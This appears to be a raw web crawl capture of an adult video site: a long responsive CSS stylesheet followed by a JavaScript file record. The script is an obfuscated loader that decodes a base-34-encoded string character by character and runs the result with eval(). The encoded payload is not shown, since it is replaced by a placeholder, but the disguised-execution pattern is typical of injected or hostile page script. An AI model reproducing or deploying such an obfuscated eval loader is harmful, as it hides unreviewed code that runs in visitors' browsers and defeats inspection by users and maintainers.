.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://maturefucking.org/js/b8KbeR6kUENaR0eltlGzGv80.js
body_size: 22206
content:
function agdwatwxn(hvtdw){var jkhka='Z';var lhrznzvhcr='A';var zhopeso=[];var xlwwvkwd=new RegExp('['+lhrznzvhcr+'-'+jkhka+']');var vsndeeyk=hvtdw.split(xlwwvkwd);for(var i=0;i<vsndeeyk.length;i++){zhopeso.push(String.fromCharCode(parseInt(vsndeeyk[i],34)/(64)));}eval(zhopeso.splice(1,zhopeso.length).join(''));}agdwatwxn('[base64]'); 
     